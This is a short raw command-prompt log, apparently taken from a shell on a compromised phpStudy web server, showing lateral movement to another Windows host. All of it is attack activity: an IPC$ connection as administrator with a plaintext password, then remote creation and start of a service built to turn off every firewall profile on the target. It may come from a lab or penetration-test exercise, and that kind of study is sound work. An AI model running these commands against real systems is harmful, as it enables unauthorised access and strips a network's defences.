 C:\phpStudy\PHPTutorial\WWW\public>chcp 65001
chcp 65001
Active code page: 65001
C:\phpStudy\PHPTutorial\WWW\public>net use \\192.168.138.138\ipc$ "dc321.com" /user:"administrator"
net use \\192.168.138.138\ipc$ "dc321.com" /user:"administrator"
The command completed successfully.
C:\phpStudy\PHPTutorial\WWW\public>sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall se
t allprofiles state off"
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService SUCCESS
C:\phpStudy\PHPTutorial\WWW\public>
C:\phpStudy\PHPTutorial\WWW\public>sc \\192.168.138.138 start unablefirewall
sc \\192.168.138.138 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\phpStudy\PHPTutorial\WWW\public>